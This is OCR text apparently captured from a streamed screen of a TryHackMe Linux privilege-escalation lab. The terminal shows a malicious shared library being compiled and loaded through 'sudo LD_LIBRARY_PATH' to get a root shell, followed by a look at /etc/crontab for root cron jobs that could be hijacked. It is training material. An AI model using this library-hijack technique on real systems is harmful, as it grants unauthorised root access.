 TryHackMe | Linux PrivEsc
THM Browser-Based
nano | GTFOBins
ChatGPT
Finally Some Peace By The Cam
(79) Twitch
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=ffe95885b0c709cb&proxyIP=10.10.118.223&resize=remote
VPN
Applications Places System Sun 8 Sep, 10:46
AttackBox IP: 10.10.118.223
user@debian: /
File Edit View Search Terminal Help
libcrypt.so.1 => /lib/libcrypt.so.1 (0x00007f330b61d000)
libdl.so.2 => /lib/libdl.so.2 (0x00007f330b418000)
libexpat.so.1 => /usr/lib/libexpat.so.1 (0x00007f330b1f0000)
/lib64/ld-linux-x86-64.so.2 (0x00007f330cb04000)
user@debian:~/tools/sudo$ gcc -o /tmp/libcrypt.so.1 -shared -fPIC /home/user/tools/sudo/library_path.c
user@debian:~/tools/sudo$ sudo LD_LIBRARY_PATH=/tmp apache2
apache2: /tmp/libcrypt.so.1: no version information available (required by /usr/lib/libaprutil-1.so.0)
root@debian:/home/user/tools/sudo# exit
exit
apache2: bad user name ${APACHE_RUN_USER}
user@debian:~/tools/sudo$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh
user@debian:~/tools/sudo$ cd /
user@debian:/$ search overwrtie.sh
-bash: search: command not found
user@debian:/$ find / -name "overw"
Restream.io: The chat is ready to display
messages.
Avesh029: abc
GRAPHS OF THE WEEK
Type here to search